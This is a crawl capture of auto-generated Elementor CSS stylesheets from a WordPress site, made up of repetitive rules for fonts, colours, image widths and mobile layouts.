.penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-50791 .elementor-element.elementor-element-6935613 .penci-border-arrow .inner-arrow{font-size:23px;}.elementor-50791 .elementor-element.elementor-element-b4e37e3 .penci-block_content .elementor-text-editor, .elementor-50791 .elementor-element.elementor-element-b4e37e3 .penci-block_content .elementor-text-editor p, .elementor-50791 .elementor-element.elementor-element-b4e37e3 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-50791 .elementor-element.elementor-element-b4e37e3 .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-50791 .elementor-element.elementor-element-a0f8d35 .penci-block_content .elementor-text-editor, .elementor-50791 .elementor-element.elementor-element-a0f8d35 .penci-block_content .elementor-text-editor p, .elementor-50791 .elementor-element.elementor-element-a0f8d35 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-50791 .elementor-element.elementor-element-a0f8d35 .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-50791 .elementor-element.elementor-element-e4c439f .penci-block_content .elementor-text-editor, .elementor-50791 .elementor-element.elementor-element-e4c439f .penci-block_content .elementor-text-editor p, .elementor-50791 .elementor-element.elementor-element-e4c439f .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-50791 .elementor-element.elementor-element-e4c439f .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-50791 .elementor-element.elementor-element-6790143 .penci-block_content .elementor-text-editor, .elementor-50791 .elementor-element.elementor-element-6790143 .penci-block_content .elementor-text-editor p, .elementor-50791 .elementor-element.elementor-element-6790143 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-50791 .elementor-element.elementor-element-6790143 .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-50791 .elementor-element.elementor-element-e922a62 .penci-block_content .elementor-text-editor, .elementor-50791 .elementor-element.elementor-element-e922a62 .penci-block_content .elementor-text-editor p, .elementor-50791 .elementor-element.elementor-element-e922a62 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-50791 .elementor-element.elementor-element-e922a62 .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-50791 .elementor-element.elementor-element-ed1a18d .penci-block_content .elementor-text-editor, .elementor-50791 .elementor-element.elementor-element-ed1a18d .penci-block_content .elementor-text-editor p, .elementor-50791 .elementor-element.elementor-element-ed1a18d .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-50791 .elementor-element.elementor-element-ed1a18d .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-50791 .elementor-element.elementor-element-38020dd .penci-block_content .elementor-text-editor, .elementor-50791 .elementor-element.elementor-element-38020dd .penci-block_content .elementor-text-editor p, .elementor-50791 .elementor-element.elementor-element-38020dd .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-50791 .elementor-element.elementor-element-38020dd .penci-border-arrow .inner-arrow{font-size:24px;}}

--- FILE ---
content_type: text/css
request_url: https://byst.sg/wp-content/uploads/elementor/css/post-50815.css?ver=1766088604
body_size: 1190
content:
.elementor-50815 .elementor-element.elementor-element-9b4b52a .penci-homepage-title{margin-bottom:15px;}.elementor-50815 .elementor-element.elementor-element-9b4b52a{color:#191919;}.elementor-50815 .elementor-element.elementor-element-9b4b52a .penci-homepage-title.style-21 .inner-arrow span,.elementor-50815 .elementor-element.elementor-element-9b4b52a .penci-homepage-title.style-22 .inner-arrow span,.elementor-50815 .elementor-element.elementor-element-9b4b52a .penci-homepage-title.style-23 .inner-arrow span,.elementor-50815 .elementor-element.elementor-element-9b4b52a .penci-homepage-title.style-24 .inner-arrow span,.elementor-50815 .elementor-element.elementor-element-9b4b52a .penci-homepage-title.style-28{--pcheading-cl:#393939;}.elementor-50815 .elementor-element.elementor-element-9b4b52a .penci-border-arrow .inner-arrow{color:#393939;font-size:18px;font-weight:900;}.elementor-50815 .elementor-element.elementor-element-9b4b52a .penci-border-arrow .inner-arrow a{color:#393939;}.elementor-50815 .elementor-element.elementor-element-9b4b52a .home-pupular-posts-title, .elementor-50815 .elementor-element.elementor-element-9b4b52a .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#393939;}body:not(.pcdm-enable) .elementor-50815 .elementor-element.elementor-element-9b4b52a .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50815 .elementor-element.elementor-element-9b4b52a .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50815 .elementor-element.elementor-element-9b4b52a .penci-homepage-title.style-26{--pcbg-cl:#92FFAB;}body:not(.pcdm-enable) .elementor-50815 .elementor-element.elementor-element-9b4b52a .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#92FFAB;}body:not(.pcdm-enable) .elementor-50815 .elementor-element.elementor-element-9b4b52a .style-14 .inner-arrow:before,.elementor-50815 .elementor-element.elementor-element-9b4b52a .style-11 .inner-arrow,.elementor-50815 .elementor-element.elementor-element-9b4b52a .style-12 .inner-arrow,.elementor-50815 .elementor-element.elementor-element-9b4b52a .style-13 .inner-arrow,.elementor-50815 .elementor-element.elementor-element-9b4b52a .style-15 .inner-arrow,.elementor-50815 .elementor-element.elementor-element-9b4b52a .penci-border-arrow .inner-arrow, .elementor-50815 .elementor-element.elementor-element-9b4b52a .penci-homepage-title.style-25 .inner-arrow{background-color:#92FFAB;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-50815 .elementor-element.elementor-element-1c1c252 img{width:80%;}.elementor-50815 .elementor-element.elementor-element-70f4a3e .penci-homepage-title{margin-bottom:15px;}.elementor-50815 .elementor-element.elementor-element-70f4a3e{color:#191919;}.elementor-50815 .elementor-element.elementor-element-70f4a3e .penci-homepage-title.style-21 .inner-arrow span,.elementor-50815 .elementor-element.elementor-element-70f4a3e .penci-homepage-title.style-22 .inner-arrow span,.elementor-50815 .elementor-element.elementor-element-70f4a3e .penci-homepage-title.style-23 .inner-arrow span,.elementor-50815 .elementor-element.elementor-element-70f4a3e .penci-homepage-title.style-24 .inner-arrow span,.elementor-50815 .elementor-element.elementor-element-70f4a3e .penci-homepage-title.style-28{--pcheading-cl:#393939;}.elementor-50815 .elementor-element.elementor-element-70f4a3e .penci-border-arrow .inner-arrow{color:#393939;font-size:18px;font-weight:900;}.elementor-50815 .elementor-element.elementor-element-70f4a3e .penci-border-arrow .inner-arrow a{color:#393939;}.elementor-50815 .elementor-element.elementor-element-70f4a3e .home-pupular-posts-title, .elementor-50815 .elementor-element.elementor-element-70f4a3e .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#393939;}body:not(.pcdm-enable) .elementor-50815 .elementor-element.elementor-element-70f4a3e .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50815 .elementor-element.elementor-element-70f4a3e .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50815 .elementor-element.elementor-element-70f4a3e .penci-homepage-title.style-26{--pcbg-cl:#92FFAB;}body:not(.pcdm-enable) .elementor-50815 .elementor-element.elementor-element-70f4a3e .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#92FFAB;}body:not(.pcdm-enable) .elementor-50815 .elementor-element.elementor-element-70f4a3e .style-14 .inner-arrow:before,.elementor-50815 .elementor-element.elementor-element-70f4a3e .style-11 .inner-arrow,.elementor-50815 .elementor-element.elementor-element-70f4a3e .style-12 .inner-arrow,.elementor-50815 .elementor-element.elementor-element-70f4a3e .style-13 .inner-arrow,.elementor-50815 .elementor-element.elementor-element-70f4a3e .style-15 .inner-arrow,.elementor-50815 .elementor-element.elementor-element-70f4a3e .penci-border-arrow .inner-arrow, .elementor-50815 .elementor-element.elementor-element-70f4a3e .penci-homepage-title.style-25 .inner-arrow{background-color:#92FFAB;}.elementor-50815 .elementor-element.elementor-element-930893f img{width:80%;}.elementor-50815 .elementor-element.elementor-element-a94a162 img{width:80%;}.elementor-50815 .elementor-element.elementor-element-3ca495b .penci-homepage-title{margin-bottom:15px;}.elementor-50815 .elementor-element.elementor-element-3ca495b{color:#191919;}.elementor-50815 .elementor-element.elementor-element-3ca495b .penci-homepage-title.style-21 .inner-arrow span,.elementor-50815 .elementor-element.elementor-element-3ca495b .penci-homepage-title.style-22 .inner-arrow span,.elementor-50815 .elementor-element.elementor-element-3ca495b .penci-homepage-title.style-23 .inner-arrow span,.elementor-50815 .elementor-element.elementor-element-3ca495b .penci-homepage-title.style-24 .inner-arrow span,.elementor-50815 .elementor-element.elementor-element-3ca495b .penci-homepage-title.style-28{--pcheading-cl:#393939;}.elementor-50815 .elementor-element.elementor-element-3ca495b .penci-border-arrow .inner-arrow{color:#393939;font-size:18px;font-weight:900;}.elementor-50815 .elementor-element.elementor-element-3ca495b .penci-border-arrow .inner-arrow a{color:#393939;}.elementor-50815 .elementor-element.elementor-element-3ca495b .home-pupular-posts-title, .elementor-50815 .elementor-element.elementor-element-3ca495b .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#393939;}body:not(.pcdm-enable) .elementor-50815 .elementor-element.elementor-element-3ca495b .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50815 .elementor-element.elementor-element-3ca495b .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50815 .elementor-element.elementor-element-3ca495b .penci-homepage-title.style-26{--pcbg-cl:#92FFAB;}body:not(.pcdm-enable) .elementor-50815 .elementor-element.elementor-element-3ca495b .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#92FFAB;}body:not(.pcdm-enable) .elementor-50815 .elementor-element.elementor-element-3ca495b .style-14 .inner-arrow:before,.elementor-50815 .elementor-element.elementor-element-3ca495b .style-11 .inner-arrow,.elementor-50815 .elementor-element.elementor-element-3ca495b .style-12 .inner-arrow,.elementor-50815 .elementor-element.elementor-element-3ca495b .style-13 .inner-arrow,.elementor-50815 .elementor-element.elementor-element-3ca495b .style-15 .inner-arrow,.elementor-50815 .elementor-element.elementor-element-3ca495b .penci-border-arrow .inner-arrow, .elementor-50815 .elementor-element.elementor-element-3ca495b .penci-homepage-title.style-25 .inner-arrow{background-color:#92FFAB;}.elementor-50815 .elementor-element.elementor-element-a6b9921 img{width:80%;}.elementor-50815 .elementor-element.elementor-element-a6b9921 .widget-image-caption{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-50815 .elementor-element.elementor-element-73914dd .penci-homepage-title{margin-bottom:15px;}.elementor-50815 .elementor-element.elementor-element-73914dd{color:#191919;}.elementor-50815 .elementor-element.elementor-element-73914dd .penci-homepage-title.style-21 .inner-arrow span,.elementor-50815 .elementor-element.elementor-element-73914dd .penci-homepage-title.style-22 .inner-arrow span,.elementor-50815 .elementor-element.elementor-element-73914dd .penci-homepage-title.style-23 .inner-arrow span,.elementor-50815 .elementor-element.elementor-element-73914dd .penci-homepage-title.style-24 .inner-arrow span,.elementor-50815 .elementor-element.elementor-element-73914dd .penci-homepage-title.style-28{--pcheading-cl:#393939;}.elementor-50815 .elementor-element.elementor-element-73914dd .penci-border-arrow .inner-arrow{color:#393939;font-size:18px;font-weight:900;}.elementor-50815 .elementor-element.elementor-element-73914dd .penci-border-arrow .inner-arrow a{color:#393939;}.elementor-50815 .elementor-element.elementor-element-73914dd .home-pupular-posts-title, .elementor-50815 .elementor-element.elementor-element-73914dd .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#393939;}body:not(.pcdm-enable) .elementor-50815 .elementor-element.elementor-element-73914dd .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50815 .elementor-element.elementor-element-73914dd .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50815 .elementor-element.elementor-element-73914dd .penci-homepage-title.style-26{--pcbg-cl:#92FFAB;}body:not(.pcdm-enable) .elementor-50815 .elementor-element.elementor-element-73914dd .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#92FFAB;}body:not(.pcdm-enable) .elementor-50815 .elementor-element.elementor-element-73914dd .style-14 .inner-arrow:before,.elementor-50815 .elementor-element.elementor-element-73914dd .style-11 .inner-arrow,.elementor-50815 .elementor-element.elementor-element-73914dd .style-12 .inner-arrow,.elementor-50815 .elementor-element.elementor-element-73914dd .style-13 .inner-arrow,.elementor-50815 .elementor-element.elementor-element-73914dd .style-15 .inner-arrow,.elementor-50815 .elementor-element.elementor-element-73914dd .penci-border-arrow .inner-arrow, .elementor-50815 .elementor-element.elementor-element-73914dd .penci-homepage-title.style-25 .inner-arrow{background-color:#92FFAB;}.elementor-50815 .elementor-element.elementor-element-f4190a4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-50815 .elementor-element.elementor-element-f4190a4 img{width:80%;}.elementor-50815 .elementor-element.elementor-element-f4190a4 .widget-image-caption{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;line-height:18px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);margin-block-start:10px;}.elementor-50815 .elementor-element.elementor-element-7a30723 .penci-homepage-title{margin-bottom:15px;}.elementor-50815 .elementor-element.elementor-element-7a30723{color:#191919;}.elementor-50815 .elementor-element.elementor-element-7a30723 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50815 .elementor-element.elementor-element-7a30723 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50815 .elementor-element.elementor-element-7a30723 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50815 .elementor-element.elementor-element-7a30723 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50815 .elementor-element.elementor-element-7a30723 .penci-homepage-title.style-28{--pcheading-cl:#393939;}.elementor-50815 .elementor-element.elementor-element-7a30723 .penci-border-arrow .inner-arrow{color:#393939;font-size:18px;font-weight:900;}.elementor-50815 .elementor-element.elementor-element-7a30723 .penci-border-arrow .inner-arrow a{color:#393939;}.elementor-50815 .elementor-element.elementor-element-7a30723 .home-pupular-posts-title, .elementor-50815 .elementor-element.elementor-element-7a30723 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#393939;}body:not(.pcdm-enable) .elementor-50815 .elementor-element.elementor-element-7a30723 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50815 .elementor-element.elementor-element-7a30723 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50815 .elementor-element.elementor-element-7a30723 .penci-homepage-title.style-26{--pcbg-cl:#92FFAB;}body:not(.pcdm-enable) .elementor-50815 .elementor-element.elementor-element-7a30723 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#92FFAB;}body:not(.pcdm-enable) .elementor-50815 .elementor-element.elementor-element-7a30723 .style-14 .inner-arrow:before,.elementor-50815 .elementor-element.elementor-element-7a30723 .style-11 .inner-arrow,.elementor-50815 .elementor-element.elementor-element-7a30723 .style-12 .inner-arrow,.elementor-50815 .elementor-element.elementor-element-7a30723 .style-13 .inner-arrow,.elementor-50815 .elementor-element.elementor-element-7a30723 .style-15 .inner-arrow,.elementor-50815 .elementor-element.elementor-element-7a30723 .penci-border-arrow .inner-arrow, .elementor-50815 .elementor-element.elementor-element-7a30723 .penci-homepage-title.style-25 .inner-arrow{background-color:#92FFAB;}@media(max-width:767px){.elementor-50815 .elementor-element.elementor-element-9b4b52a .penci-block_content .elementor-text-editor, .elementor-50815 .elementor-element.elementor-element-9b4b52a .penci-block_content .elementor-text-editor p, .elementor-50815 .elementor-element.elementor-element-9b4b52a .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50815 .elementor-element.elementor-element-9b4b52a .penci-border-arrow .inner-arrow{font-size:16px;}.elementor-50815 .elementor-element.elementor-element-1c1c252 img{width:100%;}.elementor-50815 .elementor-element.elementor-element-70f4a3e .penci-block_content .elementor-text-editor, .elementor-50815 .elementor-element.elementor-element-70f4a3e .penci-block_content .elementor-text-editor p, .elementor-50815 .elementor-element.elementor-element-70f4a3e .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50815 .elementor-element.elementor-element-70f4a3e .penci-border-arrow .inner-arrow{font-size:16px;}.elementor-50815 .elementor-element.elementor-element-930893f img{width:100%;}.elementor-50815 .elementor-element.elementor-element-a94a162 img{width:100%;}.elementor-50815 .elementor-element.elementor-element-3ca495b .penci-block_content .elementor-text-editor, .elementor-50815 .elementor-element.elementor-element-3ca495b .penci-block_content .elementor-text-editor p, .elementor-50815 .elementor-element.elementor-element-3ca495b .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50815 .elementor-element.elementor-element-3ca495b .penci-border-arrow .inner-arrow{font-size:16px;}.elementor-50815 .elementor-element.elementor-element-a6b9921 img{width:100%;}.elementor-50815 .elementor-element.elementor-element-a6b9921 .widget-image-caption{line-height:1.6em;}.elementor-50815 .elementor-element.elementor-element-73914dd .penci-block_content .elementor-text-editor, .elementor-50815 .elementor-element.elementor-element-73914dd .penci-block_content .elementor-text-editor p, .elementor-50815 .elementor-element.elementor-element-73914dd .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50815 .elementor-element.elementor-element-73914dd .penci-border-arrow .inner-arrow{font-size:16px;}.elementor-50815 .elementor-element.elementor-element-f4190a4 img{width:100%;}.elementor-50815 .elementor-element.elementor-element-f4190a4 .widget-image-caption{line-height:1.6em;}.elementor-50815 .elementor-element.elementor-element-7a30723 .penci-block_content .elementor-text-editor, .elementor-50815 .elementor-element.elementor-element-7a30723 .penci-block_content .elementor-text-editor p, .elementor-50815 .elementor-element.elementor-element-7a30723 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50815 .elementor-element.elementor-element-7a30723 .penci-border-arrow .inner-arrow{font-size:16px;}}

--- FILE ---
content_type: text/css
request_url: https://byst.sg/wp-content/uploads/elementor/css/post-50678.css?ver=1766077484
body_size: 7612
content:
.elementor-50678 .elementor-element.elementor-element-ca01622 .penci-homepage-title{margin-bottom:15px;}.elementor-50678 .elementor-element.elementor-element-ca01622{color:#191919;}.elementor-50678 .elementor-element.elementor-element-ca01622 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-ca01622 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-ca01622 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-ca01622 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-ca01622 .penci-homepage-title.style-28{--pcheading-cl:#393939;}.elementor-50678 .elementor-element.elementor-element-ca01622 .penci-border-arrow .inner-arrow{color:#393939;font-size:18px;font-weight:900;}.elementor-50678 .elementor-element.elementor-element-ca01622 .penci-border-arrow .inner-arrow a{color:#393939;}.elementor-50678 .elementor-element.elementor-element-ca01622 .home-pupular-posts-title, .elementor-50678 .elementor-element.elementor-element-ca01622 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#393939;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-ca01622 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-ca01622 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-ca01622 .penci-homepage-title.style-26{--pcbg-cl:#92FFAB;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-ca01622 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#92FFAB;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-ca01622 .style-14 .inner-arrow:before,.elementor-50678 .elementor-element.elementor-element-ca01622 .style-11 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-ca01622 .style-12 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-ca01622 .style-13 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-ca01622 .style-15 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-ca01622 .penci-border-arrow .inner-arrow, .elementor-50678 .elementor-element.elementor-element-ca01622 .penci-homepage-title.style-25 .inner-arrow{background-color:#92FFAB;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-50678 .elementor-element.elementor-element-6c8e497 img{width:80%;}.elementor-50678 .elementor-element.elementor-element-ce77a0d > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-50678 .elementor-element.elementor-element-ce77a0d .penci-homepage-title{margin-bottom:15px;}.elementor-50678 .elementor-element.elementor-element-ce77a0d{color:#191919;}.elementor-50678 .elementor-element.elementor-element-ce77a0d .penci-homepage-title.style-21 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-ce77a0d .penci-homepage-title.style-22 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-ce77a0d .penci-homepage-title.style-23 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-ce77a0d .penci-homepage-title.style-24 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-ce77a0d .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-ce77a0d .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:18px;font-weight:900;}.elementor-50678 .elementor-element.elementor-element-ce77a0d .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-ce77a0d .home-pupular-posts-title, .elementor-50678 .elementor-element.elementor-element-ce77a0d .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-ce77a0d .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-ce77a0d .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-ce77a0d .penci-homepage-title.style-26{--pcbg-cl:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-ce77a0d .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-ce77a0d .style-14 .inner-arrow:before,.elementor-50678 .elementor-element.elementor-element-ce77a0d .style-11 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-ce77a0d .style-12 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-ce77a0d .style-13 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-ce77a0d .style-15 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-ce77a0d .penci-border-arrow .inner-arrow, .elementor-50678 .elementor-element.elementor-element-ce77a0d .penci-homepage-title.style-25 .inner-arrow{background-color:#191919;}.elementor-50678 .elementor-element.elementor-element-b85b1f7 img{width:80%;}.elementor-50678 .elementor-element.elementor-element-72a84db .penci-homepage-title{margin-bottom:15px;}.elementor-50678 .elementor-element.elementor-element-72a84db{color:#191919;}.elementor-50678 .elementor-element.elementor-element-72a84db .penci-homepage-title.style-21 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-72a84db .penci-homepage-title.style-22 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-72a84db .penci-homepage-title.style-23 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-72a84db .penci-homepage-title.style-24 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-72a84db .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-72a84db .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:18px;font-weight:900;}.elementor-50678 .elementor-element.elementor-element-72a84db .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-72a84db .home-pupular-posts-title, .elementor-50678 .elementor-element.elementor-element-72a84db .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-72a84db .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-72a84db .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-72a84db .penci-homepage-title.style-26{--pcbg-cl:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-72a84db .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-72a84db .style-14 .inner-arrow:before,.elementor-50678 .elementor-element.elementor-element-72a84db .style-11 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-72a84db .style-12 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-72a84db .style-13 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-72a84db .style-15 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-72a84db .penci-border-arrow .inner-arrow, .elementor-50678 .elementor-element.elementor-element-72a84db .penci-homepage-title.style-25 .inner-arrow{background-color:#191919;}.elementor-50678 .elementor-element.elementor-element-8b1843b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-50678 .elementor-element.elementor-element-6dfddef .elementor-icon-wrapper{text-align:center;}.elementor-50678 .elementor-element.elementor-element-6dfddef.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-50678 .elementor-element.elementor-element-6dfddef.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-6dfddef.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-50678 .elementor-element.elementor-element-6dfddef.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-6dfddef.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-50678 .elementor-element.elementor-element-6dfddef .elementor-icon{font-size:40px;}.elementor-50678 .elementor-element.elementor-element-6dfddef .elementor-icon svg{height:40px;}.elementor-50678 .elementor-element.elementor-element-3d9dc56 .elementor-icon-wrapper{text-align:center;}.elementor-50678 .elementor-element.elementor-element-3d9dc56.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-50678 .elementor-element.elementor-element-3d9dc56.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-3d9dc56.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-50678 .elementor-element.elementor-element-3d9dc56.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-3d9dc56.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-50678 .elementor-element.elementor-element-3d9dc56 .elementor-icon{font-size:40px;}.elementor-50678 .elementor-element.elementor-element-3d9dc56 .elementor-icon svg{height:40px;}.elementor-50678 .elementor-element.elementor-element-bbfb503 img{width:80%;}.elementor-50678 .elementor-element.elementor-element-4a2c005{--spacer-size:30px;}.elementor-50678 .elementor-element.elementor-element-30643b6 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-50678 .elementor-element.elementor-element-30643b6 .penci-homepage-title{margin-bottom:15px;}.elementor-50678 .elementor-element.elementor-element-30643b6{color:#191919;}.elementor-50678 .elementor-element.elementor-element-30643b6 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-30643b6 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-30643b6 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-30643b6 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-30643b6 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-30643b6 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:18px;font-weight:900;}.elementor-50678 .elementor-element.elementor-element-30643b6 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-30643b6 .home-pupular-posts-title, .elementor-50678 .elementor-element.elementor-element-30643b6 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-30643b6 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-30643b6 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-30643b6 .penci-homepage-title.style-26{--pcbg-cl:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-30643b6 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-30643b6 .style-14 .inner-arrow:before,.elementor-50678 .elementor-element.elementor-element-30643b6 .style-11 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-30643b6 .style-12 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-30643b6 .style-13 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-30643b6 .style-15 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-30643b6 .penci-border-arrow .inner-arrow, .elementor-50678 .elementor-element.elementor-element-30643b6 .penci-homepage-title.style-25 